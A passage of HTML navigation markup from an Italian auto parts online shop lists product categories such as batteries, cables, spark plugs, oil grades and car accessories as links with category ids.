href="https://www.ricambigema.com/1181-decorazione-auto" title="DECORAZIONE AUTO" data-category-id="1181"><span>DECORAZIONE AUTO</span></a></li><li><a href="https://www.ricambigema.com/1296-cura-dellauto-" title="CURA DELLAUTO " data-category-id="1296"><span>CURA DELLAUTO</span></a></li><li><a href="https://www.ricambigema.com/1221-cura-della-persona" title="CURA DELLA PERSONA" data-category-id="1221"><span>CURA DELLA PERSONA</span></a></li><li><a href="https://www.ricambigema.com/1400-cunei-fermaruota" title="CUNEI FERMARUOTA" data-category-id="1400"><span>CUNEI FERMARUOTA</span></a></li><li><a href="https://www.ricambigema.com/1190-cuffie" title="CUFFIE" data-category-id="1190"><span>CUFFIE</span></a></li><li><a href="https://www.ricambigema.com/1213-corpo-farfallato" title="CORPO FARFALLATO" data-category-id="1213"><span>CORPO FARFALLATO</span></a></li><li><a href="https://www.ricambigema.com/1389-corpitestata" title="CORPITESTATA" data-category-id="1389"><span>CORPITESTATA</span></a></li><li><a href="https://www.ricambigema.com/1323-cornice-fendinebbia" title="CORNICE FENDINEBBIA" data-category-id="1323"><span>CORNICE FENDINEBBIA</span></a></li><li><a href="https://www.ricambigema.com/1224-coprisedile" title="COPRISEDILE" data-category-id="1224"><span>COPRISEDILE</span></a></li><li><a href="https://www.ricambigema.com/1201-coprirpofilo" title="COPRIRPOFILO" data-category-id="1201"><span>COPRIRPOFILO</span></a></li><li><a href="https://www.ricambigema.com/1163-copripedali" title="COPRIPEDALI" data-category-id="1163"><span>COPRIPEDALI</span></a></li><li><a href="https://www.ricambigema.com/1123-coprigancio" title="COPRIGANCIO" data-category-id="1123"><span>COPRIGANCIO</span></a></li><li><a href="https://www.ricambigema.com/1351-coprigambe" title="COPRIGAMBE" data-category-id="1351"><span>COPRIGAMBE</span></a></li><li><a href="https://www.ricambigema.com/1245-coprifori" title="COPRIFORI" data-category-id="1245"><span>COPRIFORI</span></a></li><li><a href="https://www.ricambigema.com/1304-coprifaston" title="COPRIFASTON" data-category-id="1304"><span>COPRIFASTON</span></a></li><li><a href="https://www.ricambigema.com/1175-copribulloni" title="COPRIBULLONI" data-category-id="1175"><span>COPRIBULLONI</span></a></li><li><a href="https://www.ricambigema.com/1366-coppetta-paragrasso-mozzo-" title="COPPETTA PARAGRASSO MOZZO " data-category-id="1366"><span>COPPETTA PARAGRASSO MOZZO</span></a></li><li><a href="https://www.ricambigema.com/1292-coppa-ruota-adattabile" title="COPPA RUOTA ADATTABILE" data-category-id="1292"><span>COPPA RUOTA ADATTABILE</span></a></li><li><a href="https://www.ricambigema.com/1338-coppa-olio-" title="COPPA OLIO " data-category-id="1338"><span>COPPA OLIO</span></a></li><li><a href="https://www.ricambigema.com/1037-coperchio-punterie" title="COPERCHIO PUNTERIE" data-category-id="1037"><span>COPERCHIO PUNTERIE</span></a></li><li><a href="https://www.ricambigema.com/1092-coperchio-filtro-olio" title="COPERCHIO FILTRO OLIO" data-category-id="1092"><span>COPERCHIO FILTRO OLIO</span></a></li><li><a href="https://www.ricambigema.com/1277-convogliatore-aria" title="CONVOGLIATORE ARIA" data-category-id="1277"><span>CONVOGLIATORE ARIA</span></a></li><li><a href="https://www.ricambigema.com/1073-convertitore-pressione-turbocompressore" title="CONVERTITORE PRESSIONE TURBOCOMPRESSORE" data-category-id="1073"><span>CONVERTITORE PRESSIONE TURBOCOMPRESSORE</span></a></li><li><a href="https://www.ricambigema.com/1074-convertitore-di-pressione" title="CONVERTITORE DI PRESSIONE" data-category-id="1074"><span>CONVERTITORE DI PRESSIONE</span></a></li><li><a href="https://www.ricambigema.com/1291-contatto-spiralato-airbag" title="CONTATTO SPIRALATO AIRBAG" data-category-id="1291"><span>CONTATTO SPIRALATO AIRBAG</span></a></li><li><a href="https://www.ricambigema.com/1020-connettori" title="CONNETTORI" data-category-id="1020"><span>CONNETTORI</span></a></li><li><a href="https://www.ricambigema.com/1372-condensatore-spinterogeno" title="CONDENSATORE SPINTEROGENO" data-category-id="1372"><span>CONDENSATORE SPINTEROGENO</span></a></li><li><a href="https://www.ricambigema.com/1009-compressore-portatile-12v" title="COMPRESSORE PORTATILE 12V" data-category-id="1009"><span>COMPRESSORE PORTATILE 12V</span></a></li><li><a href="https://www.ricambigema.com/1087-colla-per-retrovisore-interno" title="COLLA PER RETROVISORE INTERNO" data-category-id="1087"><span>COLLA PER RETROVISORE INTERNO</span></a></li><li><a href="https://www.ricambigema.com/1051-colla-parabrezza" title="COLLA PARABREZZA" data-category-id="1051"><span>COLLA PARABREZZA</span></a></li><li><a href="https://www.ricambigema.com/1063-colla" title="COLLA" data-category-id="1063"><span>COLLA</span></a></li><li><a href="https://www.ricambigema.com/1340-cofano" title="COFANO" data-category-id="1340"><span>COFANO</span></a></li><li><a href="https://www.ricambigema.com/971-climatizzazione-autovetture" title="CLIMATIZZAZIONE AUTOVETTURE" data-category-id="971"><span>CLIMATIZZAZIONE AUTOVETTURE</span></a></li><li><a href="https://www.ricambigema.com/1385-climatizzazione" title="CLIMATIZZAZIONE" data-category-id="1385"><span>CLIMATIZZAZIONE</span></a></li><li><a href="https://www.ricambigema.com/1010-clacson" title="CLACSON" data-category-id="1010"><span>CLACSON</span></a></li><li><a href="https://www.ricambigema.com/966-cinture-di-sicurezza" title="CINTURE DI SICUREZZA" data-category-id="966"><span>CINTURE DI SICUREZZA</span></a></li><li><a href="https://www.ricambigema.com/920-cinghie" title="CINGHIE" data-category-id="920"><span>CINGHIE</span></a></li><li><a href="https://www.ricambigema.com/1060-cilindretto-freno" title="CILINDRETTO FRENO" data-category-id="1060"><span>CILINDRETTO FRENO</span></a></li><li><a href="https://www.ricambigema.com/1000-cialde-caffe" title="CIALDE CAFFE" data-category-id="1000"><span>CIALDE CAFFE</span></a></li><li><a href="https://www.ricambigema.com/1072-chimici-per-auto" title="CHIMICI PER AUTO" data-category-id="1072"><span>CHIMICI PER AUTO</span></a></li><li><a href="https://www.ricambigema.com/1151-chiave-tappo-olio" title="CHIAVE TAPPO OLIO" data-category-id="1151"><span>CHIAVE TAPPO OLIO</span></a></li><li><a href="https://www.ricambigema.com/1071-chiave-per-ruote" title="CHIAVE PER RUOTE" data-category-id="1071"><span>CHIAVE PER RUOTE</span></a></li><li><a href="https://www.ricambigema.com/967-chiave-filtro-olio" title="CHIAVE FILTRO OLIO" data-category-id="967"><span>CHIAVE FILTRO OLIO</span></a></li><li><a href="https://www.ricambigema.com/1056-chiave-candela" title="CHIAVE CANDELA" data-category-id="1056"><span>CHIAVE CANDELA</span></a></li><li><a href="https://www.ricambigema.com/994-chiave-a-tubo" title="CHIAVE A TUBO" data-category-id="994"><span>CHIAVE A TUBO</span></a></li><li><a href="https://www.ricambigema.com/1403-chiave-a-t" title="CHIAVE A T" data-category-id="1403"><span>CHIAVE A T</span></a></li><li><a href="https://www.ricambigema.com/1075-chiave-a-cricchetto" title="CHIAVE A CRICCHETTO" data-category-id="1075"><span>CHIAVE A CRICCHETTO</span></a></li><li><a href="https://www.ricambigema.com/977-cerniera-porte" title="CERNIERA PORTE" data-category-id="977"><span>CERNIERA PORTE</span></a></li><li><a href="https://www.ricambigema.com/1380-cercafase" title="CERCAFASE" data-category-id="1380"><span>CERCAFASE</span></a></li><li><a href="https://www.ricambigema.com/1036-ceratec" title="CERATEC" data-category-id="1036"><span>CERATEC</span></a></li><li><a href="https://www.ricambigema.com/1311-cera-per-auto" title="CERA PER AUTO" data-category-id="1311"><span>CERA PER AUTO</span></a></li><li><a href="https://www.ricambigema.com/1006-centralina-xenon" title="CENTRALINA XENON" data-category-id="1006"><span>CENTRALINA XENON</span></a></li><li><a href="https://www.ricambigema.com/1042-centralina-tempo-incandescenza" title="CENTRALINA TEMPO INCANDESCENZA" data-category-id="1042"><span>CENTRALINA TEMPO INCANDESCENZA</span></a></li><li><a href="https://www.ricambigema.com/1246-centralina-portafusibili" title="CENTRALINA PORTAFUSIBILI" data-category-id="1246"><span>CENTRALINA PORTAFUSIBILI</span></a></li><li><a href="https://www.ricambigema.com/1090-centralina-pedale" title="CENTRALINA PEDALE" data-category-id="1090"><span>CENTRALINA PEDALE</span></a></li><li><a href="https://www.ricambigema.com/1251-centralina-motore" title="CENTRALINA MOTORE" data-category-id="1251"><span>CENTRALINA MOTORE</span></a></li><li><a href="https://www.ricambigema.com/1086-centralina-gestione-motore" title="CENTRALINA GESTIONE MOTORE" data-category-id="1086"><span>CENTRALINA GESTIONE MOTORE</span></a></li><li><a href="https://www.ricambigema.com/1253-centralina-candelette" title="CENTRALINA CANDELETTE" data-category-id="1253"><span>CENTRALINA CANDELETTE</span></a></li><li><a href="https://www.ricambigema.com/1143-centrale-marmitta" title="CENTRALE MARMITTA" data-category-id="1143"><span>CENTRALE MARMITTA</span></a></li><li><a href="https://www.ricambigema.com/1059-cavo-type-c" title="CAVO TYPE-C" data-category-id="1059"><span>CAVO TYPE-C</span></a></li><li><a href="https://www.ricambigema.com/1357-cavo-traino" title="CAVO TRAINO" data-category-id="1357"><span>CAVO TRAINO</span></a></li><li><a href="https://www.ricambigema.com/1280-cavo-tachimetro" title="CAVO TACHIMETRO" data-category-id="1280"><span>CAVO TACHIMETRO</span></a></li><li><a href="https://www.ricambigema.com/1084-cavo-serratura" title="CAVO SERRATURA" data-category-id="1084"><span>CAVO SERRATURA</span></a></li><li><a href="https://www.ricambigema.com/1332-cavo-ricarica-veicoli-elettrici" title="CAVO RICARICA VEICOLI ELETTRICI" data-category-id="1332"><span>CAVO RICARICA VEICOLI ELETTRICI</span></a></li><li><a href="https://www.ricambigema.com/1358-cavo-rca" title="CAVO RCA" data-category-id="1358"><span>CAVO RCA</span></a></li><li><a href="https://www.ricambigema.com/992-cavo-freno" title="CAVO FRENO" data-category-id="992"><span>CAVO FRENO</span></a></li><li><a href="https://www.ricambigema.com/973-cavo-daccensione" title="CAVO DACCENSIONE" data-category-id="973"><span>CAVO DACCENSIONE</span></a></li><li><a href="https://www.ricambigema.com/1070-cavo-acceleratore" title="CAVO ACCELERATORE" data-category-id="1070"><span>CAVO ACCELERATORE</span></a></li><li><a href="https://www.ricambigema.com/1103-cavo" title="CAVO" data-category-id="1103"><span>CAVO</span></a></li><li><a href="https://www.ricambigema.com/919-catena-da-neva" title="CATENA DA NEVA" data-category-id="919"><span>CATENA DA NEVA</span></a></li><li><a href="https://www.ricambigema.com/1118-catarifrangenti" title="CATARIFRANGENTI" data-category-id="1118"><span>CATARIFRANGENTI</span></a></li><li><a href="https://www.ricambigema.com/1003-casse-altoparlanti" title="CASSE ALTOPARLANTI" data-category-id="1003"><span>CASSE ALTOPARLANTI</span></a></li><li><a href="https://www.ricambigema.com/1294-casa" title="CASA" data-category-id="1294"><span>CASA</span></a></li><li><a href="https://www.ricambigema.com/1165-carter" title="CARTER" data-category-id="1165"><span>CARTER</span></a></li><li><a href="https://www.ricambigema.com/1343-cartavetro" title="CARTAVETRO" data-category-id="1343"><span>CARTAVETRO</span></a></li><li><a href="https://www.ricambigema.com/1150-carta-ovattata" title="CARTA OVATTATA" data-category-id="1150"><span>CARTA OVATTATA</span></a></li><li><a href="https://www.ricambigema.com/957-carta-a4" title="CARTA A4" data-category-id="957"><span>CARTA A4</span></a></li><li><a href="https://www.ricambigema.com/1049-caricatore-smartphone-per-auto" title="CARICATORE SMARTPHONE PER AUTO" data-category-id="1049"><span>CARICATORE SMARTPHONE PER AUTO</span></a></li><li><a href="https://www.ricambigema.com/1392-caricatore-smartphone" title="CARICATORE SMARTPHONE" data-category-id="1392"><span>CARICATORE SMARTPHONE</span></a></li><li><a href="https://www.ricambigema.com/1271-caricabatterie-per-auto" title="CARICABATTERIE PER AUTO" data-category-id="1271"><span>CARICABATTERIE PER AUTO</span></a></li><li><a href="https://www.ricambigema.com/1414-carcasse-rigenerati" title="CARCASSE RIGENERATI" data-category-id="1414"><span>CARCASSE RIGENERATI</span></a></li><li><a href="https://www.ricambigema.com/1052-capicorda" title="CAPICORDA" data-category-id="1052"><span>CAPICORDA</span></a></li><li><a href="https://www.ricambigema.com/1374-cantonale" title="CANTONALE" data-category-id="1374"><span>CANTONALE</span></a></li><li><a href="https://www.ricambigema.com/894-candelette" title="CANDELETTE" data-category-id="894"><span>CANDELETTE</span></a></li><li><a href="https://www.ricambigema.com/1057-candeletta-denso" title="CANDELETTA DENSO" data-category-id="1057"><span>CANDELETTA DENSO</span></a></li><li><a href="https://www.ricambigema.com/1196-candele-moto" title="CANDELE MOTO" data-category-id="1196"><span>CANDELE MOTO</span></a></li><li><a href="https://www.ricambigema.com/893-candele-accensione" title="CANDELE ACCENSIONE" data-category-id="893"><span>CANDELE ACCENSIONE</span></a></li><li><a href="https://www.ricambigema.com/1355-camice-" title="CAMICE " data-category-id="1355"><span>CAMICE</span></a></li><li><a href="https://www.ricambigema.com/895-calze-da-neve" title="CALZE DA NEVE" data-category-id="895"><span>CALZE DA NEVE</span></a></li><li><a href="https://www.ricambigema.com/918-calotte-specchietti" title="CALOTTE SPECCHIETTI" data-category-id="918"><span>CALOTTE SPECCHIETTI</span></a></li><li><a href="https://www.ricambigema.com/1081-calotta-spinterogeno" title="CALOTTA SPINTEROGENO" data-category-id="1081"><span>CALOTTA SPINTEROGENO</span></a></li><li><a href="https://www.ricambigema.com/1195-calotta-distributore-accensione" title="CALOTTA DISTRIBUTORE ACCENSIONE" data-category-id="1195"><span>CALOTTA DISTRIBUTORE ACCENSIONE</span></a></li><li><a href="https://www.ricambigema.com/1112-calotta-daccensione" title="CALOTTA DACCENSIONE" data-category-id="1112"><span>CALOTTA DACCENSIONE</span></a></li><li><a href="https://www.ricambigema.com/1069-calandra" title="CALANDRA" data-category-id="1069"><span>CALANDRA</span></a></li><li><a href="https://www.ricambigema.com/1035-cacciavite" title="CACCIAVITE" data-category-id="1035"><span>CACCIAVITE</span></a></li><li><a href="https://www.ricambigema.com/1105-buste" title="BUSTE" data-category-id="1105"><span>BUSTE</span></a></li><li><a href="https://www.ricambigema.com/975-bulloni-ruota" title="BULLONI RUOTA" data-category-id="975"><span>BULLONI RUOTA</span></a></li><li><a href="https://www.ricambigema.com/990-bronzine-di-biella" title="BRONZINE DI BIELLA" data-category-id="990"><span>BRONZINE DI BIELLA</span></a></li><li><a href="https://www.ricambigema.com/1050-bracciolo" title="BRACCIOLO" data-category-id="1050"><span>BRACCIOLO</span></a></li><li><a href="https://www.ricambigema.com/1120-braccio-trasversale" title="BRACCIO TRASVERSALE" data-category-id="1120"><span>BRACCIO TRASVERSALE</span></a></li><li><a href="https://www.ricambigema.com/1082-braccio-tergi-anteriore" title="BRACCIO TERGI ANTERIORE" data-category-id="1082"><span>BRACCIO TERGI ANTERIORE</span></a></li><li><a href="https://www.ricambigema.com/959-braccio-spazzolante" title="BRACCIO SPAZZOLANTE" data-category-id="959"><span>BRACCIO SPAZZOLANTE</span></a></li><li><a href="https://www.ricambigema.com/876-bracci-oscillanti" title="BRACCI OSCILLANTI" data-category-id="876"><span>BRACCI OSCILLANTI</span></a></li><li><a href="https://www.ricambigema.com/968-box-baule-auto" title="BOX BAULE AUTO" data-category-id="968"><span>BOX BAULE AUTO</span></a></li><li><a href="https://www.ricambigema.com/1080-bottoni-per-targa" title="BOTTONI PER TARGA" data-category-id="1080"><span>BOTTONI PER TARGA</span></a></li><li><a href="https://www.ricambigema.com/1188-borsa-acqua-calda" title="BORSA ACQUA CALDA" data-category-id="1188"><span>BORSA ACQUA CALDA</span></a></li><li><a href="https://www.ricambigema.com/993-booster-avviatore" title="BOOSTER AVVIATORE" data-category-id="993"><span>BOOSTER AVVIATORE</span></a></li><li><a href="https://www.ricambigema.com/1108-boccole-alternatore" title="BOCCOLE ALTERNATORE" data-category-id="1108"><span>BOCCOLE ALTERNATORE</span></a></li><li><a href="https://www.ricambigema.com/1242-boccola-sterzo" title="BOCCOLA STERZO" data-category-id="1242"><span>BOCCOLA STERZO</span></a></li><li><a href="https://www.ricambigema.com/1104-boccola-motorino" title="BOCCOLA MOTORINO" data-category-id="1104"><span>BOCCOLA MOTORINO</span></a></li><li><a href="https://www.ricambigema.com/877-bobine-accensioni" title="BOBINE ACCENSIONI" data-category-id="877"><span>BOBINE ACCENSIONI</span></a></li><li><a href="https://www.ricambigema.com/889-bloccasterzi" title="BLOCCASTERZI" data-category-id="889"><span>BLOCCASTERZI</span></a></li><li><a href="https://www.ricambigema.com/1033-biella" title="BIELLA" data-category-id="1033"><span>BIELLA</span></a></li><li><a href="https://www.ricambigema.com/1091-bicomponente" title="BICOMPONENTE" data-category-id="1091"><span>BICOMPONENTE</span></a></li><li><a href="https://www.ricambigema.com/1146-battitacco" title="BATTITACCO" data-category-id="1146"><span>BATTITACCO</span></a></li><li><a href="https://www.ricambigema.com/1361-batterie-truck" title="BATTERIE TRUCK" data-category-id="1361"><span>BATTERIE TRUCK</span></a></li><li><a href="https://www.ricambigema.com/1030-batterie-tampone" title="BATTERIE TAMPONE" data-category-id="1030"><span>BATTERIE TAMPONE</span></a></li><li><a href="https://www.ricambigema.com/766-batterie" title="BATTERIE" data-category-id="766"><span>BATTERIE</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/798-start-stop" title="START &amp; STOP" data-category-id="798">START &amp; STOP</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/983-batteria-85ah" title="BATTERIA 85Ah" data-category-id="983">BATTERIA 85Ah</a></li><li><a href="https://www.ricambigema.com/984-batteria-80ah" title="BATTERIA 80Ah" data-category-id="984">BATTERIA 80Ah</a></li><li><a href="https://www.ricambigema.com/985-batteria-65ah" title="BATTERIA 65Ah" data-category-id="985">BATTERIA 65Ah</a></li><li><a href="https://www.ricambigema.com/986-batteria-60ah" title="BATTERIA 60Ah" data-category-id="986">BATTERIA 60Ah</a></li><li><a href="https://www.ricambigema.com/987-batteria-55ah" title="BATTERIA 55Ah" data-category-id="987">BATTERIA 55Ah</a></li><li><a href="https://www.ricambigema.com/988-batteria-50ah" title="BATTERIA 50Ah" data-category-id="988">BATTERIA 50Ah</a></li><li><a href="https://www.ricambigema.com/989-batteria-100ah" title="BATTERIA 100Ah" data-category-id="989">BATTERIA 100Ah</a></li></ul></div></li><li><a href="https://www.ricambigema.com/797-standard" title="STANDARD" data-category-id="797">STANDARD</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/773-batteria-85ah" title="BATTERIA 85Ah" data-category-id="773">BATTERIA 85Ah</a></li><li><a href="https://www.ricambigema.com/772-batteria-80ah" title="BATTERIA 80Ah" data-category-id="772">BATTERIA 80Ah</a></li><li><a href="https://www.ricambigema.com/770-batteria-65ah" title="BATTERIA 65Ah" data-category-id="770">BATTERIA 65Ah</a></li><li><a href="https://www.ricambigema.com/769-batteria-60ah" title="BATTERIA 60Ah" data-category-id="769">BATTERIA 60Ah</a></li><li><a href="https://www.ricambigema.com/768-batteria-55ah" title="BATTERIA 55Ah" data-category-id="768">BATTERIA 55Ah</a></li><li><a href="https://www.ricambigema.com/767-batteria-50ah" title="BATTERIA 50Ah" data-category-id="767">BATTERIA 50Ah</a></li><li><a href="https://www.ricambigema.com/774-batteria-100ah" title="BATTERIA 100Ah" data-category-id="774">BATTERIA 100Ah</a></li></ul></div></li><li><a href="https://www.ricambigema.com/1128-batterie-auto-exide" title="BATTERIE AUTO EXIDE" data-category-id="1128">BATTERIE AUTO EXIDE</a></li></ul></div></li><li><a href="https://www.ricambigema.com/1021-batteria-stilo" title="BATTERIA STILO" data-category-id="1021"><span>BATTERIA STILO</span></a></li><li><a href="https://www.ricambigema.com/1137-batteria-autocarro" title="BATTERIA AUTOCARRO" data-category-id="1137"><span>BATTERIA AUTOCARRO</span></a></li><li><a href="https://www.ricambigema.com/958-base-specchietto" title="BASE SPECCHIETTO" data-category-id="958"><span>BASE SPECCHIETTO</span></a></li><li><a href="https://www.ricambigema.com/890-barre-stabilizzatrici" title="BARRE STABILIZZATRICI" data-category-id="890"><span>BARRE STABILIZZATRICI</span></a></li><li><a href="https://www.ricambigema.com/956-barre-portapacchi" title="BARRE PORTAPACCHI" data-category-id="956"><span>BARRE PORTAPACCHI</span></a></li><li><a href="https://www.ricambigema.com/1094-avvisatore-acustico" title="AVVISATORE ACUSTICO" data-category-id="1094"><span>AVVISATORE ACUSTICO</span></a></li><li><a href="https://www.ricambigema.com/892-autoradi" title="AUTORADI" data-category-id="892"><span>AUTORADI</span></a></li><li><a href="https://www.ricambigema.com/1320-auricolari" title="AURICOLARI" data-category-id="1320"><span>AURICOLARI</span></a></li><li><a href="https://www.ricambigema.com/1301-attuatore-turbocompressore" title="ATTUATORE TURBOCOMPRESSORE" data-category-id="1301"><span>ATTUATORE TURBOCOMPRESSORE</span></a></li><li><a href="https://www.ricambigema.com/1046-attuatore-frizione" title="ATTUATORE FRIZIONE" data-category-id="1046"><span>ATTUATORE FRIZIONE</span></a></li><li><a href="https://www.ricambigema.com/1231-attuatore-climatizzatore" title="ATTUATORE CLIMATIZZATORE" data-category-id="1231"><span>ATTUATORE CLIMATIZZATORE</span></a></li><li><a href="https://www.ricambigema.com/960-attrezzatura" title="ATTREZZATURA" data-category-id="960"><span>ATTREZZATURA</span></a></li><li><a href="https://www.ricambigema.com/1002-atf" title="ATF" data-category-id="1002"><span>ATF</span></a></li><li><a href="https://www.ricambigema.com/1241-aspirapolvere" title="ASPIRAPOLVERE" data-category-id="1241"><span>ASPIRAPOLVERE</span></a></li><li><a href="https://www.ricambigema.com/1225-asciugacapelli" title="ASCIUGACAPELLI" data-category-id="1225"><span>ASCIUGACAPELLI</span></a></li><li><a href="https://www.ricambigema.com/1356-arredo-casa" title="ARREDO CASA" data-category-id="1356"><span>ARREDO CASA</span></a></li><li><a href="https://www.ricambigema.com/1162-archiviazione-documenti" title="ARCHIVIAZIONE DOCUMENTI" data-category-id="1162"><span>ARCHIVIAZIONE DOCUMENTI</span></a></li><li><a href="https://www.ricambigema.com/1061-antifurti-auto" title="ANTIFURTI AUTO" data-category-id="1061"><span>ANTIFURTI AUTO</span></a></li><li><a href="https://www.ricambigema.com/1076-antifischio-freni-" title="ANTIFISCHIO FRENI " data-category-id="1076"><span>ANTIFISCHIO FRENI</span></a></li><li><a href="https://www.ricambigema.com/1077-anticipo-spinterogeno" title="ANTICIPO SPINTEROGENO" data-category-id="1077"><span>ANTICIPO SPINTEROGENO</span></a></li><li><a href="https://www.ricambigema.com/962-antenna-autoradio" title="ANTENNA AUTORADIO" data-category-id="962"><span>ANTENNA AUTORADIO</span></a></li><li><a href="https://www.ricambigema.com/963-antenna" title="ANTENNA" data-category-id="963"><span>ANTENNA</span></a></li><li><a href="https://www.ricambigema.com/1038-anello-tenuta-portainiettore" title="ANELLO TENUTA PORTAINIETTORE" data-category-id="1038"><span>ANELLO TENUTA PORTAINIETTORE</span></a></li><li><a href="https://www.ricambigema.com/870-ammortizzatori" title="AMMORTIZZATORI" data-category-id="870"><span>AMMORTIZZATORI</span></a></li><li><a href="https://www.ricambigema.com/872-alzacristalli" title="ALZACRISTALLI" data-category-id="872"><span>ALZACRISTALLI</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.ricambigema.com/875-interruttori-alzacristalli" title="INTERRUTTORI ALZACRISTALLI" data-category-id="875">INTERRUTTORI ALZACRISTALLI</a></li><li><a href="https://www.ricambigema.com/874-alzacristalli-manuali" title="ALZACRISTALLI MANUALI" data-category-id="874">ALZACRISTALLI MANUALI</a></li><li><a href="https://www.ricambigema.com/873-alzacristalli-elettrici" title="ALZACRISTALLI ELETTRICI" data-category-id="873">ALZACRISTALLI ELETTRICI</a></li></ul></div></li><li><a href="https://www.ricambigema.com/869-alternatori" title="ALTERNATORI" data-category-id="869"><span>ALTERNATORI</span></a></li><li><a href="https://www.ricambigema.com/1058-alimentazione-carburante" title="ALIMENTAZIONE CARBURANTE" data-category-id="1058"><span>ALIMENTAZIONE CARBURANTE</span></a></li><li><a href="https://www.ricambigema.com/1180-alimentatori-smartphone" title="ALIMENTATORI SMARTPHONE" data-category-id="1180"><span>ALIMENTATORI SMARTPHONE</span></a></li><li><a href="https://www.ricambigema.com/1233-alimentatore-xiaomi" title="ALIMENTATORE XIAOMI" data-category-id="1233"><span>ALIMENTATORE XIAOMI</span></a></li><li><a href="https://www.ricambigema.com/1102-alimentatore-samsung" title="ALIMENTATORE SAMSUNG" data-category-id="1102"><span>ALIMENTATORE SAMSUNG</span></a></li><li><a href="https://www.ricambigema.com/1078-alimentatore-apple" title="ALIMENTATORE APPLE" data-category-id="1078"><span>ALIMENTATORE APPLE</span></a></li><li><a href="https://www.ricambigema.com/1026-albero-pompa-olio-" title="ALBERO POMPA OLIO " data-category-id="1026"><span>ALBERO POMPA OLIO</span></a></li><li><a href="https://www.ricambigema.com/1278-albero-a-camme" title="ALBERO A CAMME" data-category-id="1278"><span>ALBERO A CAMME</span></a></li><li><a href="https://www.ricambigema.com/1258-addobbi-natalizi" title="ADDOBBI NATALIZI" data-category-id="1258"><span>ADDOBBI NATALIZI</span></a></li><li><a href="https://www.ricambigema.com/1298-additivo-valvole-gpl" title="ADDITIVO VALVOLE GPL" data-category-id="1298"><span>ADDITIVO VALVOLE GPL</span></a></li><li><a href="https://www.ricambigema.com/1011-additivo-olio" title="ADDITIVO OLIO" data-category-id="1011"><span>ADDITIVO OLIO</span></a></li><li><a href="https://www.ricambigema.com/1156-additivo-cambio" title="ADDITIVO CAMBIO" data-category-id="1156"><span>ADDITIVO CAMBIO</span></a></li><li><a href="https://www.ricambigema.com/799-additivi" title="ADDITIVI" data-category-id="799"><span>ADDITIVI</span></a></li><li><a href="https://www.ricambigema.com/880-adbluei" title="ADBLUEI" data-category-id="880"><span>ADBLUEI</span></a></li><li><a href="https://www.ricambigema.com/1373-adattatori-lampade" title="ADATTATORI LAMPADE" data-category-id="1373"><span>ADATTATORI LAMPADE</span></a></li><li><a href="https://www.ricambigema.com/1089-adattatori-casse-altoparlanti" title="ADATTATORI CASSE ALTOPARLANTI" data-category-id="1089"><span>ADATTATORI CASSE ALTOPARLANTI</span></a></li><li><a href="https://www.ricambigema.com/1142-adattatore-lampade" title="ADATTATORE LAMPADE" data-category-id="1142"><span>ADATTATORE LAMPADE</span></a></li><li><a href="https://www.ricambigema.com/1341-adattatore-compressore-" title="ADATTATORE COMPRESSORE " data-category-id="1341"><span>ADATTATORE COMPRESSORE</span></a></li><li><a href="https://www.ricambigema.com/1023-adattatore-antenna" title="ADATTATORE ANTENNA" data-category-id="1023"><span>ADATTATORE ANTENNA</span></a></li><li><a href="https://www.ricambigema.com/1417-acquascooter" title="ACQUASCOOTER" data-category-id="1417"><span>ACQUASCOOTER</span></a></li><li><a href="https://www.ricambigema.com/1096-acquaragia" title="ACQUARAGIA" data-category-id="1096"><span>ACQUARAGIA</span></a></li><li><a href="https://www.ricambigema.com/1394-acqua-demineralizzata" title="ACQUA DEMINERALIZZATA" data-category-id="1394"><span>ACQUA DEMINERALIZZATA</span></a></li><li><a href="https://www.ricambigema.com/1255-acciaio-liquido" title="ACCIAIO LIQUIDO" data-category-id="1255"><span>ACCIAIO LIQUIDO</span></a></li><li><a href="https://www.ricambigema.com/1013-accessori-iniettori" title="ACCESSORI INIETTORI" data-category-id="1013"><span>ACCESSORI INIETTORI</span></a></li><li><a href="https://www.ricambigema.com/1306-accessori-bici" title="ACCESSORI BICI" data-category-id="1306"><span>ACCESSORI BICI</span></a></li><li><a href="https://www.ricambigema.com/1079-accessori-autoradio" title="ACCESSORI AUTORADIO" data-category-id="1079"><span>ACCESSORI AUTORADIO</span></a></li><li><a href="https://www.ricambigema.com/1029-accessori-auto" title="ACCESSORI AUTO" data-category-id="1029"><span>ACCESSORI AUTO</span></a></li><li><a href="https://www.ricambigema.com/1305-accessori" title="ACCESSORI" data-category-id="1305"><span>ACCESSORI</span></a></li><li><a href="https://www.ricambigema.com/1127-85w140" title="85W140" data-category-id="1127"><span>85W140</span></a></li><li><a href="https://www.ricambigema.com/1093-80w90" title="80W90" data-category-id="1093"><span>80W90</span></a></li><li><a href="https://www.ricambigema.com/1322-75w80" title="75W80" data-category-id="1322"><span>75W80</span></a></li><li><a href="https://www.ricambigema.com/1214-5w20" title="5W20" data-category-id="1214"><span>5W20</span></a></li><li><a href="https://www.ricambigema.com/1283-15w50" title="15W50" data-category-id="1283"><span>15W50</span></a></li><li><a href="https://www.ricambigema.com/1025-15w40" title="15W40" data-category-id="1025"><span>15W40</span></a></li><li><a href="https://www.ricambigema.com/1300-10w30" title="10W30" data-category-id="1300"><span>10W30</span></a></li><li><a href="https://www.ricambigema.com/1315-1.2w-12v" title="1.2W 12V" data-category-id="1315"><span>1.2W 12V</span></a></li><li><a href="https://www.ricambigema.com/1145-0w40" title="0W40" data-category-id="1145"><span>0W40</span></a></li><li><a href="https://www.ricambigema.com/1295-0w16-hybrid" title="0W16 HYBRID" data-category-id="1295"><span>0W16 HYBRID</span></a></li></ul></div>